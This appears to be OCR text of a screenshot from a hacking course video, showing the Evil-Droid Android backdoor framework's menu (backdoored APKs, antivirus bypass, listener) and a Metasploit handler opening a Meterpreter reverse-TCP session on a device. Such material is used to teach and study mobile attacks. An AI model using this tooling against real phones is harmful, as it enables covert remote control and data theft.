 MMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMM
MMMMM   MMMMM  v0.3
MMMMM   MMMMM
MMMMM   MMMMM
MMMMM   MMMMM
.MMM.   .MMM.
Mascerano Bachir - Dev-labs
Evil-Droid Framework v0.3
Hack & Remote android plateform
[1] APK MSF
[2] BACKDOOR APK ORIGINAL (OLD)
[3] BACKDOOR APK ORIGINAL (NEW)
[4] BYPASS AV APK (ICON CHANGE)
[5] START LISTENER
[c] CLEAN
[q] QUIT
[?] Select>: 1
[✔] APK MSF
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Generating apk payload
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
EVIL-DROID MULTI/HANDLER
  II      'T; ;P'     `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
[*] Using configured payload generic/shell_reverse_tcp
LHOST => 192.168.1.9
LPORT => 5555
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.9:5555
[*] Sending stage (73808 bytes) to 192.168.1.11
[*] Meterpreter session 1 opened (192.168.1.9:5555 -> 192.168.1.11:54118) at 202
0-11-02 06:01:05 -0500
meterpreter >
ûdemy